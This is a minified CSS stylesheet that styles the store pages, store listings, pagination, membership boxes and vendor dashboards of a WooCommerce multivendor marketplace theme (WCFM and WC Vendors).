.woocommerce-Tabs-panel--wcfm_product_store_tab .wcfmmp_sold_by_wrapper a{font-size:18px}.woocommerce-Tabs-panel--wcfm_product_store_tab .wcfmmp-store-rating{margin-bottom:10px}.wcfmmp_store_info_store_social ul{padding:0;margin-top:10px}.wcfmmp_store_info_store_social ul li{float:left;margin:0}.wcfmmp_store_info_store_social ul li+li{margin-left:10px}.wcfm_buttons{left:auto;right:15px}.wcfm_policies_heading,.wcfm-enquiries-heading{margin:0 0 15px;font-size:20px;line-height:36px;padding:0 0 10px;border-bottom:1px solid #e5e5e5;font-weight:500}
.wcfm_popup_wrapper{padding:20px;padding-right:10px}.wcfm_popup_wrapper table{border:0}.wcfm_popup_wrapper table>tbody>tr>th,.wcfm_popup_wrapper table>tbody>tr>td{border:0;padding:0}.wcfm_popup_wrapper table>tbody>tr>th .wcfm_popup_input,.wcfm_popup_wrapper table>tbody>tr>td .wcfm_popup_input{min-height:auto}.wcfm_popup_wrapper .wcfm_popup_input{min-height:100px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wcfm_popup_wrapper .wcfm_popup_button{margin:0 20px;font-family:inherit}
#cboxLoadedContent{margin:0;border:0;padding:0}.wcfmmp-store-page #wcfmmp-store{padding-top:70px;padding-bottom:70px;-webkit-box-shadow:none;box-shadow:none}.wcfmmp-store-page #wcfmmp-store .body_area{margin-top:30px}.wcfmmp-store-page #wcfmmp-store .body_area>div{padding:30px 20px;height:auto !important}.wcfmmp-store-page #wcfmmp-store .body_area>div.right_side{padding:0;padding-left:30px}.wcfmmp-store-page #wcfmmp-store.wcfm-right .body_area div.right_side{padding:0;padding-right:30px}#wcfmmp-store p{line-height:inherit}
#wcfmmp-store ul li{padding:0}#wcfmmp-store ins{background:transparent;color:#ca0815}#wcfmmp-store del{color:#888}#wcfmmp-store .woocommerce-product-search{position:relative}#wcfmmp-store .woocommerce-product-search .search-field{width:100%;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5;padding:0 15px;padding-right:40px}#wcfmmp-store .woocommerce-product-search button{position:absolute;right:0;left:auto;font-size:0;width:40px;height:100%;border:0;background:transparent;padding:0}
#wcfmmp-store .woocommerce-product-search button:before{content:'\e922';font-family:'linearicons';font-size:18px;vertical-align:middle}#wcfmmp-store .woocommerce-product-search button:hover:before{color:#ca0815}#wcfmmp-store .sidebar_heading{margin-bottom:20px}#wcfmmp-store .sidebar_heading h4{font-size:20px;text-transform:capitalize;line-height:23px;font-weight:500;margin:0 0 5px}#wcfmmp-store .categories_list ul li{background:transparent;margin:0;padding:0}#wcfmmp-store .categories_list ul li a{line-height:33px !important}
#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus{color:#ca0815}#wcfmmp-store .categories_list ul li.parent_cat a{font-size:14px}#wcfmmp-store .product_list_widget .product-block .woocs_price_code{line-height:inherit}#wcfmmp-store .right_side #tabsWithStyle .tab_links{-webkit-box-shadow:none;box-shadow:none;border-color:#e5e5e5;margin-bottom:35px}#wcfmmp-store .right_side #tabsWithStyle .tab_links li{margin:0;background:#f5f5f5;border:1px solid #e5e5e5 !important;border-bottom:0 !important}
#wcfmmp-store .right_side #tabsWithStyle .tab_links li:after{display:none}#wcfmmp-store .right_side #tabsWithStyle .tab_links li a{font-weight:500;letter-spacing:0;line-height:44px;padding:0 25px;font-size:14px}@media(min-width:600px){#wcfmmp-store .right_side #tabsWithStyle .tab_links li+li{border-left:0 !important}}#wcfmmp-store .right_side #tabsWithStyle .tab_links li.active,#wcfmmp-store .right_side #tabsWithStyle .tab_links li:hover{background:transparent}#wcfmmp-store ul.product_list_widget{padding:0;border-color:#e5e5e5}
#wcfmmp-store ul.product_list_widget li{padding:5px 0 20px;margin:0;min-height:auto;line-height:inherit}#wcfmmp-store ul.product_list_widget li a{margin:0}#wcfmmp-store ul.product_list_widget li img{position:static;width:auto;height:auto;margin:0;max-width:48px !important}#wcfmmp-store .tbay-swatches-wrapper ul{padding:0}#wcfmmp-store .wcfmmp_store_coupons .wcfmmp-store-coupon-single{margin:0 10px 10px 0;height:auto;padding:0 10px}#wcfmmp-store .rating_box i{vertical-align:middle}#wcfmmp-store .rating_box i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating span:before,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating span:before,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating:before,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating{width:72px !important}#wcfmmp-store #wcfm_store_header{padding:0 30px;padding-left:57px;margin-bottom:50px;min-height:auto}#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating::before{color:#ddd;opacity:1;filter:alpha(opacity=100)}#wcfmmp-store .logo_area_after{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;top:auto;left:auto;margin-top:14px;position:relative}
#wcfmmp-store .header_left{margin:0;padding-left:150px}#wcfmmp-store .header_left>div{position:static;top:auto;left:auto}#wcfmmp-store .header_left>div.logo-wrapper{position:absolute;left:0;right:auto;top:-100px}#wcfmmp-store .logo_area{padding:10px;-webkit-box-shadow:none;box-shadow:none;position:static;top:0;width:150px;height:150px}#wcfmmp-store .logo_area a img{position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#wcfmmp-store h1.wcfm_store_title{font-size:20px;margin:0}
#wcfmmp-store .address{width:auto !important;padding-top:15px;padding-left:27px}#wcfmmp-store .address i{font-size:15px}#wcfmmp-store .address p{padding:0}#wcfmmp-store .address span{font-size:14px;width:auto}#wcfmmp-store .header_wrapper .address{padding-top:0}#wcfmmp-store .header_wrapper .address h1.wcfm_store_title{margin-bottom:10px}#wcfmmp-store .header_area{position:relative}#wcfmmp-store .header_right{float:right;position:static}#wcfmmp-store .bd_icon_area{margin:0;top:auto;bottom:calc(100% - -30px)}
#wcfmmp-store .social_area{width:auto;position:static}#wcfmmp-store .social_area ul{position:absolute;top:auto;bottom:30px;width:auto;left:auto;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:-ms-flexbox;display:flex}#wcfmmp-store .social_area ul li{margin:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:30px;height:30px}#wcfmmp-store .social_area ul li+li{margin-left:10px}#wcfmmp-store .social_area ul li a i{color:#888 !important;font-size:inherit}
#wcfmmp-store .bd_icon_box{margin:0}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#wcfmmp-store .bd_icon_box .follow i,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow i{display:inline-block;vertical-align:middle}#wcfmmp-store div.store_info_parallal{display:block;margin:0 !important}
#wcfmmp-store .reviews_area,#wcfmmp-store .policies_area,#wcfmmp-store .wcfm_store_description{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}#wcfmmp-store .reviews_heading,#wcfmmp-store .wcfm_policies_heading{font-size:15px;font-weight:500;border-bottom:1px solid #e5e5e5;padding-bottom:10px}#wcfmmp-store #reviews .add_review input{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5}#wcfmmp-store #reviews .add_review button{border:0}#wcfmmp-store #reviews .reviews_add_area{margin-bottom:30px}
#wcfmmp-store #reviews .rating-stars ul{vertical-align:middle}#wcfmmp-store #reviews .rating-stars ul>li{float:left}#wcfmmp-store #reviews .rating-stars ul>li>i{width:auto}#wcfmmp-store .add_review_box textarea{width:100%;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5;min-height:150px}.wcfm_store_enquiry i{font-family:'linearicons' !important}.wcfm_store_enquiry i:before{content:'\e957'}.vendor_rating .wcfmmp-store-rating:before,.vendor_rating .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container .wcfmmp-store-rating:before,.wcfmmp_sold_by_container .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.vendor_rating .wcfmmp-store-rating,.wcfmmp_sold_by_container .wcfmmp-store-rating,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating{width:72px !important}.vendor_rating .wcfmmp-store-rating:before,.wcfmmp_sold_by_container .wcfmmp-store-rating:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before{color:#ddd;opacity:1;filter:alpha(opacity=100)}.product-block .wcfmmp_sold_by_container{margin:0;padding:0}.product-block .wcfmmp_sold_by_container .wcfmmp-store-rating,.product-block .wcfmmp_sold_by_container img.wcfmmp_sold_by_logo{display:none !important}
.product-block .wcfmmp_sold_by_wrapper a:hover{text-decoration:underline !important}.wcfmmp_sold_by_wrapper{font-size:0}.wcfmmp_sold_by_wrapper span,.wcfmmp_sold_by_wrapper a{color:#888 !important;font-size:14px;vertical-align:middle;font-weight:normal}.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{vertical-align:middle;margin:0 3px !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating{width:72px !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating:before{color:#ddd;opacity:1;filter:alpha(opacity=100)}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#wcfmmp-stores-wrap .paginations ul.page-numbers{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
#wcfmmp-stores-wrap .paginations ul.page-numbers li{float:left;margin:0;padding:0}#wcfmmp-stores-wrap .paginations ul.page-numbers li+li{margin-left:10px}@media(max-width:767px){#wcfmmp-stores-wrap .paginations ul.page-numbers li{margin-bottom:10px}}#wcfmmp-stores-wrap .paginations ul.page-numbers li span,#wcfmmp-stores-wrap .paginations ul.page-numbers li a{font-size:14px;background:transparent;min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.current,#wcfmmp-stores-wrap .paginations ul.page-numbers li span:hover,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.current,#wcfmmp-stores-wrap .paginations ul.page-numbers li a:hover{border-color:transparent}#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev{font-size:0}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{font-size:12px;content:'\e93c';font-family:'linearicons';display:inline-block;vertical-align:middle;line-height:1}#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{content:'\e93b'}
.wcfmmp_store_shipping_rules br{display:none}#wcfmmp-store p.woocommerce-result-count{line-height:30px;padding:0;margin:0 0 8px 20px}#wcfmmp-stores-lists{-webkit-box-shadow:none;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-list-map{margin-bottom:20px}#wcfmmp-stores-lists>.wcfmmp-store-search-form{padding:20px;background:#f5f5f5;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;-webkit-box-shadow:none;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single{padding:0;height:auto;margin:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single:focus{outline:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single .select2-selection__clear{width:25px;margin:0;background:#fff;z-index:111}#wcfmmp-stores-lists .wcfmmp-store-search-form>input,#wcfmmp-stores-lists .wcfmmp-store-search-form>span,#wcfmmp-stores-lists .wcfmmp-store-search-form>div{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0;padding-left:15px;font-size:14px;width:auto !important;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0;margin-right:18px}
#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_filter_container{padding:0}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_filter_container input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer{margin:0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0;overflow:initial}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span{font-size:12px;position:absolute}
#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span.wcfmmp_radius_range_start{left:0;right:auto}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span.wcfmmp_radius_range_end{left:auto;right:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget{margin:0 0 30px}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget:last-child{margin-bottom:15px}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget input{border-color:#e5e5e5 !important}
#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .widget #wcfmmp_store_state{border-color:#e5e5e5 !important;max-width:100%;width:100% !important}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single{padding-top:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single .select2-selection__rendered:focus{outline:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .widget #wcfmmp_store_state{line-height:42px;height:42px;width:100%}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .woocommerce-result-count{font-size:14px;float:left}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .wcfmmp-pagination{display:none}#wcfmmp-stores-lists .right_side.right_side_full{padding:60px 0}#wcfmmp-stores-lists .left_sidebar{padding:30px 20px}#wcfmmp-stores-lists .left_sidebar .widget-title{margin:0 0 15px}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form{padding:0}
#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form>span,#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form>input,#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form>div{margin:0 0 10px;width:100% !important;color:#999}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form div.wcfm_radius_slidecontainer{width:100%}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span:not(.wcfmmp_radius_range_cur){position:static}#wcfmmp-stores-lists .right_side{padding:0;padding-left:30px}
#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting{margin:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{float:right;margin:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering select{font-size:14px;height:44px;border-color:#e5e5e5 !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering select:focus{outline:0}
#wcfmmp-stores-lists .right_side ul.wcfmmp-store-wrap{margin-left:-15px;margin-right:-15px}#wcfmmp-stores-lists .right_side ul.wcfmmp-store-wrap li .store-wrapper{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li{margin-bottom:30px}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper{position:relative;opacity:1;filter:alpha(opacity=100)}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper .store-info{opacity:1;filter:alpha(opacity=100)}
#wcfmmp-stores-lists.wcfm-right .right_side{padding:0;padding-right:30px}.wcfm-store-page .row,.wcfm-store-page .vc_row{margin-left:-15px;margin-right:-15px}.woocommerce form.register .wcfmmp_become_vendor_link{text-align:center}.woocommerce form.register .wcfmmp_become_vendor_link a{color:#ca0815}@media screen and (max-width:1024px){.wcfmmp-store-page #wcfmmp-store .body_area>div.right_side{padding:0 !important}#wcfmmp-store .header_right,#wcfmmp-store .header_left{width:auto;padding-bottom:50px}
#wcfmmp-store .header_right{padding:0}}@media(max-width:991px){#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button{padding:0 20px !important}}@media(max-width:991px) and (min-width:768px){#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.wcfmmp-single-store{width:100%}}@media(max-width:782px){.wcfmmp-store-page #wcfmmp-store{padding-top:30px;padding-bottom:0}}@media(max-width:768px){#wcfm-main-contentainer{padding-bottom:50px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_featured_top{margin:0}
#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps{padding:30px 0}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li{text-transform:inherit}#wcfm-main-contentainer .wcfm_membership_box_wrraper{border:1px solid #e5e5e5;margin:15px 0 !important}#wcfm-main-contentainer .wcfm_membership_box_wrraper>div{border:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_head_inside{width:100%;height:auto !important;padding-bottom:20px}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_head_inside .wcfm_membership_price .amount{height:auto !important;padding:20px 0 !important;min-height:auto}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot_inside{width:100%;border-top:1px solid #e5e5e5}#wcfm-main-contentainer .wcfm_membership_box_body{border:0}#wcfm-main-contentainer .wcfm_membership_box{width:30%}#wcfm-main-contentainer .wcfm_membership_box.wcfm_membership_feature_box{width:70%}#wcfm-main-contentainer .wcfm_membership_element{justify-content:flex-end}#wcfm-main-contentainer .wcfm_membership_element.wcfm_membership_feature_element{border-left:0;border-right:1px solid #e5e5e5}
}@media(max-width:767px){.wcfmmp-store-page #wcfmmp-store{padding-top:0}#wcfmmp-stores-lists>.wcfmmp-store-search-form{display:block}#wcfmmp-stores-lists>.wcfmmp-store-search-form>input,#wcfmmp-stores-lists>.wcfmmp-store-search-form>span,#wcfmmp-stores-lists>.wcfmmp-store-search-form>div{width:100% !important;margin:0 0 10px}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering,#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .woocommerce-result-count{float:none !important;text-align:left}
#wcfmmp-stores-lists #wcfmmp_store_orderby{width:100%}#wcfmmp-store #wcfm_store_header{padding:0 30px 30px}#wcfmmp-store .header_left,#wcfmmp-store .header_right{width:100%}#wcfmmp-store .header_left{padding:100px 0 20px}#wcfmmp-store .header_left>div.logo-wrapper{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#wcfmmp-store .header_left .address{width:100% !important;padding:0;margin:0;text-align:center}#wcfmmp-store .bd_icon_area{position:static}
#wcfmmp-store .social_area{margin:0;min-height:auto}#wcfmmp-store .social_area ul{position:static}.wcfm-membership-wrapper{width:100%;margin:0}}@media(max-width:599px){#wcfmmp-store .right_side #tabsWithStyle .tab_links li{width:100%}}#tbay-quick-view-content .wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.form-row input#apply_for_vendor{display:inline-block;vertical-align:middle;margin:0}
.form-row label[for="apply_for_vendor"]{display:inline-block;margin:0;margin-left:5px}.wcv-form .control-group .control>input,.wcv-form .control-group .control textarea{font-family:"Poppins",sans-serif;border-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding-left:15px}.wcv-form .control-group .control>input:focus,.wcv-form .control-group .control textarea:focus{-webkit-box-shadow:none;box-shadow:none}
.wcv-dashboard-navigation{margin-bottom:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcv-dashboard-navigation ul{background:#000;padding:0;margin:0;display:inline-block}.wcv-dashboard-navigation ul li{display:table-cell;margin:0}.wcv-dashboard-navigation ul li a{display:inline-block;font-weight:500;color:#fff;padding:0 20px;line-height:50px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.wcv-dashboard-navigation ul li a:hover{color:#ca0815}.wcv-dashboard-navigation+hr{display:none}
.wcv-dashboard-navigation+hr+h2{padding-bottom:10px;border-bottom:1px solid #e5e5e5}.wcv-dashboard-navigation+hr+h2:before{content:'\e7fc'}.wcv-dashboard-navigation ~ h2{font-weight:normal;font-size:25px;line-height:36px;margin:0 0 20px}.wcv-dashboard-navigation ~ h2:before{content:'\e874';font-family:'linearicons';display:inline-block;line-height:1;margin-left:0;margin-right:15px}.dashboard .wcv-dashboard-navigation ~ form label{font-weight:500}
.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]{margin-left:5px;margin-right:0;text-transform:capitalize}.dashboard form>p{margin-bottom:25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.dashboard form input.date-pick{padding-left:10px;padding-right:0;margin:0 5px}table.table-vendor-sales-report{margin-bottom:35px}table.table-vendor-sales-report label{font-weight:500}table.table-vendor-sales-report>thead>tr>th{border-bottom-width:1px;background:#f5f5f5}
table.table-vendor-sales-report a{color:#ca0815}table.table-vendor-sales-report tr th{font-weight:500}table.table-vendor-sales-report tr th,table.table-vendor-sales-report tr td{text-align:center;line-height:30px}table.table-vendor-sales-report tr td.product a{font-weight:normal;color:#ca0815;text-transform:initial}table.table-vendor-sales-report strong,table.table-vendor-sales-report b{font-weight:500;text-transform:uppercase}.shop_settings h2{font-weight:normal;margin:0 0 20px}.shop_settings #tbay-breadscrumb+#main-container h2{font-size:25px;margin:0 0 20px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}
.shop_settings #tbay-breadscrumb+#main-container h2:before{content:'\e672';font-family:'linearicons';line-height:1;display:inline-block;margin-left:0;margin-right:15px}.shop_settings #main-container form h3{font-size:25px;font-weight:normal;margin:0 0 10px}.shop_settings #main-container form h3:before{content:'\e758';font-family:'linearicons';line-height:1;display:inline-block;margin-left:0;margin-right:15px}.shop_settings #main-container form b{font-size:15px;font-weight:600}
.shop_settings #main-container form input[type="text"],.shop_settings #main-container form input[type="email"]{margin-top:10px;padding:0 0 0 15px;width:100%;max-width:370px}.shop_settings #main-container form .pv_paypal_container,.shop_settings #main-container form .pv_shop_name_container,.shop_settings #main-container form #pv_seller_info_container,.shop_settings #main-container form #pv_shop_description_container{margin-bottom:40px}.shop_settings #main-container form #pv_shop_description_container>p a{color:#ca0815;text-decoration:underline}
.shop_settings #main-container form table{background:#f5f5f5;border:0}.shop_settings #main-container form table>tbody>tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px}.shop_settings #main-container form table>tbody>tr>td{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:25px 15px 0;border:0}.shop_settings #main-container form table>tbody>tr:last-child>td{padding-bottom:30px}.shop_settings #main-container form .form-row{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
.shop_settings #main-container form .form-row label{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;color:#555;margin-bottom:3px}.shop_settings #main-container form .form-row input{margin:0}.shop_settings input[name="vendor_application_submit"]{text-transform:capitalize}form[name="export_orders"] ~ h2{font-weight:500;margin:0 0 30px}form[name="export_orders"] ~ table.table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-bottom:0;border-right:0}
form[name="export_orders"] ~ table.table>thead>tr,form[name="export_orders"] ~ table.table>tbody>tr{background:transparent}form[name="export_orders"] ~ table.table>thead>tr>th,form[name="export_orders"] ~ table.table>thead>tr>td,form[name="export_orders"] ~ table.table>tbody>tr>th,form[name="export_orders"] ~ table.table>tbody>tr>td{border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border:0;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;vertical-align:middle;background:transparent}
form[name="export_orders"] ~ table.table>thead>tr>td.order_number,form[name="export_orders"] ~ table.table>tbody>tr>td.order_number{vertical-align:top}form[name="export_orders"] ~ table.table>thead>tr>th{font-weight:500;text-align:center}form[name="export_orders"] ~ table.table .order-comments-link{display:inline-block;color:#ca0815}form[name="export_orders"] ~ table.table .order-comments-link p{margin:0}form[name="export_orders"] ~ table.table .order-comments{margin-top:10px}
form[name="export_orders"] ~ table.table .order-comments p{padding-top:10px}form[name="export_orders"] ~ table.table .order-comments p+p{border-top:1px solid #e5e5e5}form[name="export_orders"] ~ table.table .order-comments textarea{border-color:#e5e5e5;width:100% !important;min-height:100px;padding:10px 15px;margin-top:10px}form[name="export_orders"] ~ table.table .order-comments textarea:focus{outline:0}form[name="export_orders"] ~ table.table .order-comments input.btn{width:auto;margin-top:10px}
form[name="export_orders"] ~ table.table .wc-item-meta{padding:0;margin:0;list-style:none}form[name="export_orders"] ~ table.table .wc-item-meta strong{font-weight:500;display:inline-block}form[name="export_orders"] ~ table.table .wc-item-meta strong+p{display:inline-block;margin:0}.product-block .wcvendors_sold_by_in_loop{font-size:100%;color:#888}.product-block .wcvendors_sold_by_in_loop a{color:#888;margin-left:5px;margin-right:0;display:inline-block}.product-block .wcvendors_sold_by_in_loop a:hover{color:#ca0815}
.product-block .wcvendors_sold_by_in_loop+br{display:none}ul.wcv_vendorslist{padding:0}ul.wcv_vendorslist:before,ul.wcv_vendorslist:after{content:" ";display:table}ul.wcv_vendorslist:after{clear:both}ul.wcv_vendorslist .vendor_list{float:left;margin:0 !important;width:20%;border:1px solid #e5e5e5;border-right:0;border-bottom:0;position:relative;padding:35px}ul.wcv_vendorslist .vendor_list:before{content:'';background:#e5e5e5;left:-1px;right:-1px;bottom:-1px;height:1px;position:absolute}
ul.wcv_vendorslist .vendor_list:last-child:after{content:'';background:#e5e5e5;left:auto;right:-1px;bottom:0;top:0;width:1px;position:absolute}@media(min-width:992px){ul.wcv_vendorslist .vendor_list:nth-child(5n){border-right:1px solid #e5e5e5}}ul.wcv_vendorslist .vendor_list a{display:block}ul.wcv_vendorslist .vendor_list a img{margin:0;max-width:110px}ul.wcv_vendorslist .vendor_list br{display:none}ul.wcv_vendorslist a.button{display:inline-block;margin-top:18px;font-weight:500}
body.wcv-pro-dashboard .select2-container{z-index:9999}body.wcv-pro-dashboard .select2-container:focus{outline:0}.wcvendors-pro-dashboard-wrapper .wcv-navigation{margin:0 !important}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li{margin:0 20px;float:left}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a{padding:0;line-height:50px;background:transparent !important}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover{color:#ca0815}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active{background:transparent}
